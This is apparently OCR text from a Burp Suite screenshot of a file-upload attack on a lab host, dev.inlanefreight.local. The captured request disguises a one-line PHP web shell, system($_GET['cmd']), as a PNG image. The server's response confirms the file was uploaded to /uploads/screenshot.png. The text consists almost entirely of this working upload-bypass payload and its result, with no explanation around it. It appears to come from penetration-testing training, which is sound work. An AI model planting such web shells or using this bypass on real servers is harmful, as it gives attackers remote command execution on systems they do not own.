 Burp Suite Community Edition v2025.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extens
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: dev.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5775a037d3b68237adbf407656
9b8531
8 Content-Length: 356
9 Origin: http://dev.inlanefreight.local
0 Connection: keep-alive
1 Referer: http://dev.inlanefreight.local/upload.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundary5775a037d3b68237adbf4076569b8531
6 Content-Disposition: form-data; name="file"; filename="
screenshot.png"
7 Content-Type: image/png
8
9 <?php system($_GET['cmd']);?>
20
21 ------geckoformboundary5775a037d3b68237adbf4076569b8531
22 Content-Disposition: form-data; name="submit"
23
24
25 ------geckoformboundary5775a037d3b68237adbf4076569b8531-
-
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Mar 2025 23:50:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 38
5 Content-Type: text/html; charset=UTF-8
6 Via: 1.1 dev.inlanefreight.local
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10
11 File uploaded /uploads/screenshot.png
Search 0 highlights